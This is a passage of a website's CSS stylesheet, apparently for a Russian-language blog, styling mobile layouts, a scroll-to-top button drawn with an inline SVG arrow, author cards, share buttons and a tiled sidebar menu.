    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li {
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar {
    list-style: none;
    padding: 0;
    margin: 0;
}
